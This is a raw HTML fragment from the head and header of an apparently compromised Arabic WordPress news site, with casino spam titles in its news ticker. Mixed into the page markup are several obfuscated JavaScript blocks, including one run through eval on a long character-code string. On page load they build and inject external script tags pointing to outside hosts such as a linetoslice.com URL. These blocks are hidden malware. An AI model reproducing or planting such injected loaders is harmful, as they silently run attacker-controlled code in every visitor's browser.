_0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-1895 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">24 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
